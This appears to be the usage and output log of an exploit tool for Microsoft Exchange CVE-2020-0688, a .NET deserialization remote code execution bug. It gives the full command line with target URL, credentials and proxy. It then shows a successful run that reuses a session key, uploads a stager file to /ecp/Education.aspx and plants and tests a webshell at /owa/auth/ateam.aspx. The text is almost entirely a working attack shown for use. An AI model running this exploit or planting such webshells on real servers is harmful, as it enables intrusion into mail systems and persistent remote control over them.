 [+] Webshell Generate and  working at: [/owa/auth/ateam.aspx]
→  writewebshell-nocmd python3 writewebshell.py -s https://192.168.2.127 -u administrator@shuidi.com -p 'Admin123!@#' -x 127.0.0.1:8080
------------------------------------------------------------------
Exchange [/ecp/default.aspx] - Authenticated Remote Code Execution
.NET Deserialization Vulnerability - ASPX [Web Shell] upload without system command
CVE: CVE-2020-0688
Script made by: zninianyuxin
------------------------------------------------------------------
[+] GOT RESPONSE | code:[302] | length:[143]
[+] Utilizing valid session key [ASP.NET_SessionId]: [bfd68ca9-0915-4095-b6a0-19d2293d1b9f]
[+] Done! VIEWSTATEGENERATOR: B97B4E27
B97B4E27
[+] https://192.168.2.127 Seems vulnerable!
[!] Uploading Null-File!
200
[+] L1. sent!
[*] Checking for Null-File existence...
[+] Null-File uploaded and working at [/ecp/Education.aspx]
[+] Use Null-File to write webshell: /owa/auth/ateam.aspx
[+] Webshell Generate and  working at [/owa/auth/ateam.aspx]
[+] Webshell test ok
→  writewebshell-nocmd